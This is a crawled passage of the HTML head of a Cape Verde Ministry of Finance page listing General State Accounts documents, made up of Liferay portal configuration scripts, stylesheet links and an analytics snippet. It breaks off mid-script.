

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75
body_size: 202711
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766970882707" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766970882707" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766970882707" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="jFU8GYfW";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75";</script> <script src="/o/js_loader_modules?t=1766970882707" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1766970882926" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766970882707" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 